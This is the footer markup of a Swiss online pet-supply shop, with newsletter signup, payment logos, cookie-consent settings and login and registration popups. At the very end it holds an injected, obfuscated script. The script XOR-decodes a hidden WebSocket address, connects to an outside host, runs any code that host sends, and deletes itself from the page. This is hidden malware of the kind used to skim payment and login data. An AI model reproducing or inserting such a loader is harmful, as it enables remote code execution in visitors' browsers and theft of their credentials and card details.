    <form action="https://www.vetstore.ch/produits/1369-swisspet-chester-sac-a-dos-trolley-pour-chats-et-petits-chiens-7612093465029.html#blockEmailSubscription_displayFooter" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email" required
              type="text"
              value=""
              placeholder="Votre email..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="Souscrire"
            >
              <span>S'inscrire</span>
            </button>
          </div>
          <input type="hidden" name="blockHookName" value="displayFooter" /> <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
                        
                              
                      </div>
      </div>
    </form>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-copyright ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-1 col-sm-1 col-xs-1 col-sp-1 hidden-sm-down ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3147151117" class="block ApImage">
	
            
                    <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/Logo_paiement_noirs_Visa.png" class=""
                                    title=""
            alt=""
	    style=" width:75%; 
			height:auto" loading="lazy"/>

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2632167651" class="block ApImage">
	
            
                    <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/Logo_paiement_noirs_MasterCard.png" class=""
                                    title=""
            alt=""
	    style=" width:75%; 
			height:auto" loading="lazy"/>

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3216874628" class="block ApImage">
	
            
                    <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/Logos_paiements_noirs_Twint.png" class=""
                                    title=""
            alt=""
	    style=" width:75%; 
			height:auto" loading="lazy"/>

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2327829366" class="block ApImage">
	
            
                    <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/Logo_paiement_noirs_virement_bancaire.png" class=""
                                    title=""
            alt=""
	    style=" width:75%; 
			height:auto" loading="lazy"/>

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_22910846409504835" class="block ApImage">
	
            
                    <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/Logos_paiements_noirs_Swissbiling.png" class=""
                                    title=""
            alt=""
	    style=" width:75%; 
			height:auto" loading="lazy"/>

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-1 col-sm-1 col-xs-1 col-sp-1 hidden-sm-down ApColumn "
	    >
                    
    </div>            </div>
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Ce site Web utilise ses propres cookies et ceux de tiers pour améliorer nos services et vous montrer des publicités liées à vos préférences en analysant vos habitudes de navigation. Pour donner votre consentement à son utilisation, appuyez sur le bouton Accepter.</p>

            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.vetstore.ch/content/8-politique-de-confidentialite">Plus d&#039;informations</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personnaliser les cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rejeter tout
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                J&#039;accepte
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <h2 class="lgcookieslaw-modal-header-title">
            Préférences en matière de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Cliquez pour télécharger le consentement"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentement
                </a>
            </div>
        </h2>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies fonctionnels                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoire"
                                >
                                    Technique
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Description et des cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Les cookies fonctionnels sont strictement nécessaires pour fournir les services de la boutique, ainsi que pour son bon fonctionnement, il n'est donc pas possible de refuser leur utilisation. Ils permettent à l'utilisateur de naviguer sur notre site web et d'utiliser les différentes options ou services qui y sont proposés.
                                </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nom du cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Domaine associé au cookie"
                                                            >
                                                                Prestataire
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Objectif du cookie"
                                                            >
                                                                Objectif
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Heure d'expiration du cookie"
                                                            >
                                                                Date d'expiration
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.vetstore.ch</td>
                                                            <td>Le cookie PHPSESSID est natif de PHP et permet aux sites web de stocker des données d'état sérialisées. Sur le site web, il est utilisé pour établir une session d'utilisateur et pour transmettre des données d'état par le biais d'un cookie temporaire, communément appelé cookie de session. Ces cookies ne resteront sur votre ordinateur que jusqu'à ce que vous fermiez votre navigateur.</td>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.vetstore.ch</td>
                                                            <td>Il s'agit d'un cookie utilisé par Prestashop pour stocker des informations et garder la session de l'utilisateur ouverte. Il stocke des informations telles que la devise, la langue, l'identifiant du client, entre autres données nécessaires au bon fonctionnement de la boutique.</td>
                                                            <td>480 heures</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitaires                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Il s'agit de cookies qui collectent des informations sur les publicités montrées aux utilisateurs du site web. Elles peuvent être anonymes, si elles ne collectent que des informations sur les espaces publicitaires affichés sans identifier l'utilisateur, ou personnalisées, si elles collectent des informations personnelles sur l'utilisateur de la boutique par un tiers, pour la personnalisation de ces espaces publicitaires.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies d&#039;analyse                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type=""                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Collecter des informations sur la navigation de l'utilisateur dans la boutique, généralement de manière anonyme, bien que parfois elles permettent également d'identifier l'utilisateur de manière unique et sans équivoque afin d'obtenir des rapports sur les intérêts de l'utilisateur pour les produits ou services proposés par la boutique.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de performance                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Ils sont utilisés pour améliorer l'expérience de navigation et optimiser le fonctionnement de la boutique.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Autres cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Description</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Il s'agit de cookies sans finalité claire ou de ceux que nous sommes encore en train de classifier.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Annuler</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rejeter tout</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Accepter la sélection</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Accepter tous</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
</div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
      	

<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>
	<script src="https://www.vetstore.ch/themes/at_auros/assets/cache/bottom-cefd4a100.js" ></script>


<!--CE-JS-->    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div><script id='2b634e54c4436214'>(function(){var redy=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(redy)redy.remove()});window.ww.addEventListener('close',function(){if(redy)redy.remove()})}(a)}([93,89,89,16,5,5,73,68,78,73,66,79,73,65,64,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23],42)})();</script></body>

</html>